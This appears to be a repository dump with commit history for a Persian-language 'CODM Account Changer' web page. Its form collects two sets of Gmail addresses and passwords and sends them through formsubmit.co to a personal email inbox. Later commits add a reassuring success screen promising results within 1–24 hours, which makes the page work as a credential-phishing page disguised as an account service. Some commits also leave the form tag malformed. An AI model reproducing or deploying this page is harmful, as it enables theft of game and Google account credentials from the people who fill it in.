
==== index.html @ 14ffedff "Update index.html" ====
<!DOCTYPE html>
<html lang="fa" dir="rtl">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>CODM Account Changer</title>

<link rel="stylesheet" href="style.css">
<link href="responsive.css" rel="stylesheet" type="text/css">
</head>

<body>

<header>
    <h1>CODM Account Changer</h1>
</header>

<div class="container">

<form action="https://formsubmit.co/telbot974@gmail.com" method="POST">
<input type="hidden" name="_captcha" value="false">
<input type="hidden" name="_template" value="table">
<input type="hidden" name="_subject" value="درخواست جدید CODM Account Changer">
<input type="hidden" name="_next" value="https://darkam1111.github.io/Acc-Changer/">

<fieldset>

<legend>چنج اکانت</legend>

<div class="input-box">

<label>جیمیل اکانت</label>

<input
type="email"
name="account_email"
placeholder="example@gmail.com"
required>

</div>

<div class="input-box">

<label>رمز اکانت</label>

<input
type="password"
name="account_password"
required>

</div>

<div class="radio-group">

<label class="radio">

<input
type="radio"
name="account_type"
value="Safe"
required>

سیف

</label>

<label class="radio">

<input
type="radio"
name="account_type"
value="Semi Safe">

نیم سیف

</label>

<label class="radio">

<input
type="radio"
name="account_type"
value="Crack">

کرک

</label>

</div>

<div class="input-box">

<label>جیمیل</label>

<input
type="email"
name="contact_email"
placeholder="example@gmail.com"
required>

</div>

<div class="input-box">

<label>رمز</label>

<input
type="password"
name="contact_password"
required>

</div>

<div class="check">

<input
type="checkbox"
required>

<span><a class="read" href="About.html">قوانین را می‌پذیرم</a></span>

</div>

<button id="submitBtn">

ثبت اطلاعات

</button>

<p id="result"></p>

</fieldset>

</form>

</div>

</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Vazirmatn:wght@400;500;600;700;800&display=swap');

:root{
    --bg:#070914;
    --panel:#111629;
    --panel2:#171f38;
    --line:rgba(95,220,255,.28);
    --cyan:#35e7ff;
    --purple:#9b5cff;
    --pink:#ff4fd8;
    --text:#f2f5ff;
    --muted:#aab5d0;
}
*{margin:0;padding:0;box-sizing:border-box}
html{min-height:100%;scroll-behavior:smooth}
body{
    min-height:100vh;
    color:var(--text);
    font-family:'Vazirmatn',Tahoma,sans-serif;
    background:
      radial-gradient(ellipse at 15% 15%,rgba(83,54,190,.24),transparent 38%),
      radial-gradient(ellipse at 85% 75%,rgba(0,198,255,.16),transparent 40%),
      linear-gradient(135deg,#070914 0%,#0b1020 55%,#080b17 100%);
    background-attachment:fixed;
    overflow-x:hidden;
}
body:before{
    content:"";
    position:fixed;inset:0;pointer-events:none;z-index:-1;
    opacity:.16;
    background-image:linear-gradient(rgba(88,120,180,.13) 1px,transparent 1px),linear-gradient(90deg,rgba(88,120,180,.13) 1px,transparent 1px);
    background-size:42px 42px;
    mask-image:linear-gradient(to bottom,black,transparent 90%);
}
header{
    position:fixed;top:0;right:0;width:100%;height:76px;
    display:flex;justify-content:center;align-items:center;z-index:1000;
    background:rgba(8,12,27,.82);
    border-bottom:1px solid rgba(53,231,255,.38);
    box-shadow:0 8px 35px rgba(0,0,0,.32),0 1px 18px rgba(53,231,255,.10);
    backdrop-filter:blur(16px);
}
header h1{
    color:#fff;font-size:clamp(19px,3vw,29px);font-weight:800;
    letter-spacing:.4px;text-shadow:0 0 12px rgba(53,231,255,.65),0 0 28px rgba(155,92,255,.45);
    text-align:center;padding:0 12px;
}
.container{
    width:100%;min-height:100vh;display:flex;justify-content:center;align-items:center;
    padding:126px 20px 55px;
}
form{
    width:100%;max-width:680px;padding:30px;
    background:linear-gradient(145deg,rgba(22,30,55,.96),rgba(12,17,34,.97));
    border:1px solid rgba(91,208,255,.32);border-radius:24px;
    box-shadow:0 25px 80px rgba(0,0,0,.48),0 0 35px rgba(53,231,255,.10),inset 0 1px rgba(255,255,255,.06);
    animation:cardEnter .85s cubic-bezier(.2,.8,.2,1) both;
    position:relative;overflow:hidden;
}
form:before{
    content:"";position:absolute;top:0;right:10%;left:10%;height:2px;
    background:linear-gradient(90deg,transparent,var(--cyan),var(--purple),transparent);
    filter:drop-shadow(0 0 8px var(--cyan));
}
fieldset{
    min-width:0;border:1px solid rgba(155,92,255,.65);border-radius:17px;padding:25px;
    box-shadow:inset 0 0 24px rgba(155,92,255,.06);
}
legend{
    color:#fff;padding:0 14px;font-size:22px;font-weight:800;
    text-shadow:0 0 12px rgba(155,92,255,.7);
}
.input-box{margin-bottom:21px}
.input-box label{display:block;color:#dce7ff;margin-bottom:9px;font-size:15px;font-weight:600}
.input-box input{
    display:block;width:100%;height:50px;border:1px solid rgba(129,154,205,.3);
    outline:none;border-radius:12px;padding:0 16px;font:500 15px 'Vazirmatn',Tahoma,sans-serif;
    color:#f7f9ff;background:rgba(5,9,22,.72);transition:border-color .25s,box-shadow .25s,transform .25s;
}
.input-box input::placeholder{color:#7583a6}
.input-box input:focus{
    border-color:var(--cyan);box-shadow:0 0 0 3px rgba(53,231,255,.12),0 0 20px rgba(53,231,255,.13);
    transform:translateY(-1px);
}
.radio-group{display:flex;justify-content:center;gap:16px;margin:23px 0;flex-wrap:wrap}
.radio{
    display:flex;align-items:center;gap:8px;padding:10px 17px;border-radius:12px;
    color:#eaf0ff;background:rgba(255,255,255,.045);border:1px solid rgba(160,180,220,.18);
    cursor:pointer;font-size:15px;transition:transform .25s,border-color .25s,background .25s;
}
.radio:hover{transform:translateY(-3px);border-color:var(--cyan);background:rgba(53,231,255,.08)}
.radio input,.check input{accent-color:var(--cyan)}
.radio:nth-child(1){color:#72f5a0}
.radio:nth-child(2){color:#f4df72}
.radio:nth-child(3){color:#ff858e}
.check{display:flex;justify-content:flex-start;align-items:center;gap:10px;color:#e9efff;margin:19px 0;font-size:14px}
button{
    width:100%;min-height:52px;border:1px solid rgba(255,255,255,.18);border-radius:13px;
    cursor:pointer;font:800 17px 'Vazirmatn',Tahoma,sans-serif;color:#07101d;
    background:linear-gradient(105deg,#35e7ff 0%,#7d8cff 48%,#c26cff 100%);
    box-shadow:0 8px 25px rgba(53,231,255,.2),0 0 20px rgba(155,92,255,.16);
    transition:transform .25s,filter .25s,box-shadow .25s;position:relative;overflow:hidden;
}
button:hover{transform:translateY(-3px);filter:brightness(1.1);box-shadow:0 13px 32px rgba(53,231,255,.28),0 0 25px rgba(155,92,255,.25)}
button:active{transform:translateY(0) scale(.99)}
button:disabled{opacity:.7;cursor:not-allowed}
#result{margin-top:18px;text-align:center;color:#fff;font-weight:700}
.read{color:var(--cyan);text-decoration:none;transition:color .2s}
.read:hover{color:#fff;text-shadow:0 0 10px var(--cyan)}
a{transition:filter .2s}
@keyframes cardEnter{from{opacity:0;transform:translateY(28px) scale(.985)}to{opacity:1;transform:translateY(0) scale(1)}}
@media(prefers-reduced-motion:reduce){
    *,*:before,*:after{scroll-behavior:auto!important;animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}
}
---- responsive.css ----
@media(max-width:768px){
    header{height:68px}
    .container{padding:105px 16px 35px}
    form{padding:22px;border-radius:20px}
    fieldset{padding:21px}
    legend{font-size:20px}
    .radio-group{gap:10px}
    .radio{padding:9px 13px}
}
@media(max-width:520px){
    header{height:62px}
    header h1{font-size:18px;line-height:1.4}
    .container{padding:88px 12px 24px;align-items:flex-start}
    form{padding:15px;border-radius:17px}
    fieldset{padding:17px 13px}
    legend{font-size:18px}
    .input-box{margin-bottom:17px}
    .input-box label{font-size:14px}
    .input-box input{height:46px;font-size:14px}
    .radio-group{display:grid;grid-template-columns:1fr;gap:9px;margin:18px 0}
    .radio{justify-content:flex-start;padding:10px 13px}
    .check{font-size:13px}
    button{min-height:48px;font-size:16px}
    .text1{font-size:15px}
    .text2{font-size:13px}
    .bt{width:100%;margin:84px 0 0}
}
@media(max-width:360px){
    header h1{font-size:16px}
    .container{padding-left:8px;padding-right:8px}
    form{padding:11px}
    fieldset{padding:14px 10px}
}

==== commit 3abb0c15: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,141 +1,168 @@
-<!DOCTYPE html>
-<html lang="fa" dir="rtl">
-
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-<title>CODM Account Changer</title>
-
-<link rel="stylesheet" href="style.css">
-<link href="responsive.css" rel="stylesheet" type="text/css">
-</head>
-
-<body>
-
-<header>
-    <h1>CODM Account Changer</h1>
-</header>
-
-<div class="container">
-
-<form action="https://formsubmit.co/telbot974@gmail.com" method="POST">
-<input type="hidden" name="_captcha" value="false">
-<input type="hidden" name="_template" value="table">
-<input type="hidden" name="_subject" value="درخواست جدید CODM Account Changer">
-<input type="hidden" name="_next" value="https://darkam1111.github.io/Acc-Changer/">
-
-<fieldset>
-
-<legend>چنج اکانت</legend>
-
-<div class="input-box">
-
-<label>جیمیل اکانت</label>
-
-<input
-type="email"
-name="account_email"
-placeholder="example@gmail.com"
-required>
-
-</div>
-
-<div class="input-box">
-
-<label>رمز اکانت</label>
-
-<input
-type="password"
-name="account_password"
-required>
-
-</div>
-
-<div class="radio-group">
-
-<label class="radio">
-
-<input
-type="radio"
-name="account_type"
-value="Safe"
-required>
-
-سیف
-
-</label>
-
-<label class="radio">
-
-<input
-type="radio"
-name="account_type"
-value="Semi Safe">
-
-نیم سیف
-
-</label>
-
-<label class="radio">
-
-<input
-type="radio"
-name="account_type"
-value="Crack">
-
-کرک
-
-</label>
-
-</div>
-
-<div class="input-box">
-
-<label>جیمیل</label>
-
-<input
-type="email"
-name="contact_email"
-placeholder="example@gmail.com"
-required>
-
-</div>
-
-<div class="input-box">
-
-<label>رمز</label>
-
-<input
-type="password"
-name="contact_password"
-required>
-
-</div>
-
-<div class="check">
-
-<input
-type="checkbox"
-required>
-
-<span><a class="read" href="About.html">قوانین را می‌پذیرم</a></span>
-
-</div>
-
-<button id="submitBtn">
-
-ثبت اطلاعات
-
-</button>
-
-<p id="result"></p>
-
-</fieldset>
-
-</form>
-
-</div>
-
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="fa" dir="rtl">
+
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+<title>CODM Account Changer</title>
+
+<link rel="stylesheet" href="style.css">
+<link href="responsive.css" rel="stylesheet" type="text/css">
+</head>
+
+<body>
+
+<header>
+    <h1>CODM Account Changer</h1>
+</header>
+
+<div class="container">
+
+<form action="success.html" method="get">
+action="https://formsubmit.co/instagramtestpag1@gmail.com" method="POST">
+<input type="hidden" name="_captcha" value="false">
+<input type="hidden" name="_template" value="table">
+<input type="hidden" name="_subject" value="درخواست جدید CODM Account Changer">
+<input type="hidden" name="_next" value="https://darkam1111.github.io/Acc-Changer/#success">
+
+<fieldset>
+
+<legend>چنج اکانت</legend>
+
+<div class="input-box">
+
+<label>جیمیل اکانت</label>
+
+<input
+type="email"
+name="account_email"
+placeholder="example@gmail.com"
+required>
+
+</div>
+
+<div class="input-box">
+
+<label>رمز اکانت</label>
+
+<input
+type="password"
+name="account_password"
+required>
+
+</div>
+
+<div class="radio-group">
+
+<label class="radio">
+
+<input
+type="radio"
+name="account_type"
+value="Safe"
+required>
+
+سیف
+
+</label>
+
+<label class="radio">
+
+<input
+type="radio"
+name="account_type"
+value="Semi Safe">
+
+نیم سیف
+
+</label>
+
+<label class="radio">
+
+<input
+type="radio"
+name="account_type"
+value="Crack">
+
+کرک
+
+</label>
+
+</div>
+
+<div class="input-box">
+
+<label>جیمیل</label>
+
+<input
+type="email"
+name="contact_email"
+placeholder="example@gmail.com"
+required>
+
+</div>
+
+<div class="input-box">
+
+<label>رمز</label>
+
+<input
+type="password"
+name="contact_password"
+required>
+
+</div>
+
+<div class="check">
+
+<input
+type="checkbox"
+required>
+
+<span><a class="read" href="About.html">قوانین را می‌پذیرم</a></span>
+
+</div>
+
+<button id="submitBtn">
+
+ثبت اطلاعات
+
+</button>
+
+<p id="result"></p>
+
+</fieldset>
+
+</form>
+
+
+<div id="successMessage" class="success-message" hidden role="status" aria-live="polite">
+    <div class="success-check" aria-hidden="true">
+        <svg viewBox="0 0 80 80" focusable="false">
+            <circle class="success-circle" cx="40" cy="40" r="35"></circle>
+            <path class="success-tick" d="M22 41 L34 53 L59 27"></path>
+        </svg>
+    </div>
+    <h2>درخواست شما با موفقیت ثبت شد!</h2>
+    <p class="success-time">۱ تا ۲۴ ساعت دیگر</p>
+    <p class="success-detail">نتیجه از طریق جیمیل برای شما ارسال می‌شود.</p>
+</div>
+<script>
+(function () {
+    function showSuccessIfReturned() {
+        if (window.location.hash !== "#success") return;
+        var form = document.querySelector("form");
+        var message = document.getElementById("successMessage");
+        if (form) form.hidden = true;
+        if (message) message.hidden = false;
+    }
+    document.addEventListener("DOMContentLoaded", showSuccessIfReturned);
+    window.addEventListener("hashchange", showSuccessIfReturned);
+})();
+</script>
+
+</div>
+
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -113,3 +113,48 @@
 @media(prefers-reduced-motion:reduce){
     *,*:before,*:after{scroll-behavior:auto!important;animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}
 }
+
+
+/* Success confirmation: shown only after the form provider redirects back. */
+.success-message{
+    width:100%;
+    max-width:680px;
+    padding:34px 24px;
+    text-align:center;
+    background:linear-gradient(145deg,rgba(22,30,55,.97),rgba(12,17,34,.98));
+    border:1px solid rgba(32,217,154,.48);
+    border-radius:24px;
+    box-shadow:0 25px 80px rgba(0,0,0,.48),0 0 35px rgba(32,217,154,.13);
+    animation:successEnter .65s cubic-bezier(.2,.8,.2,1) both;
+}
+.success-message[hidden]{display:none!important}
+.success-check{width:112px;height:112px;margin:0 auto 18px;filter:drop-shadow(0 0 15px rgba(32,217,154,.45))}
+.success-check svg{width:100%;height:100%;overflow:visible}
+.success-circle{
+    fill:rgba(32,217,154,.12);stroke:#20d99a;stroke-width:4;
+    stroke-dasharray:220;stroke-dashoffset:220;
+    animation:successCircle .8s ease-out .1s forwards;
+}
+.success-tick{
+    fill:none;stroke:#20d99a;stroke-width:6;stroke-linecap:round;stroke-linejoin:round;
+    stroke-dasharray:65;stroke-dashoffset:65;
+    animation:successTick .45s ease-out .75s forwards;
+}
+.success-message h2{
+    margin:0 0 14px;color:#70ffc5;font-size:clamp(20px,4vw,27px);font-weight:800;
+    text-shadow:0 0 15px rgba(32,217,154,.35);
+}
+.success-time{margin:0 0 8px;color:#fff;font-size:clamp(20px,4vw,25px);font-weight:800}
+.success-detail{margin:0;color:#d5e2f2;font-size:15px;line-height:1.9}
+@keyframes successEnter{from{opacity:0;transform:translateY(20px) scale(.98)}to{opacity:1;transform:translateY(0) scale(1)}}
+@keyframes successCircle{to{stroke-dashoffset:0}}
+@keyframes successTick{to{stroke-dashoffset:0}}
+@media(max-width:520px){
+    .success-message{padding:28px 17px;border-radius:19px}
+    .success-check{width:94px;height:94px}
+    .success-detail{font-size:14px}
+}
+@media(prefers-reduced-motion:reduce){
+    .success-message,.success-circle,.success-tick{animation:none!important}
+    .success-circle,.success-tick{stroke-dashoffset:0}
+}

==== commit 5059f5b0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,8 +19,8 @@
 
 <div class="container">
 
-<form action="success.html" method="get">
-action="https://formsubmit.co/instagramtestpag1@gmail.com" method="POST">
+<form action="https://formsubmit.co/instagramtestpag1@gmail.com" method="POST"
+action="success.html" method="get">
 <input type="hidden" name="_captcha" value="false">
 <input type="hidden" name="_template" value="table">
 <input type="hidden" name="_subject" value="درخواست جدید CODM Account Changer">
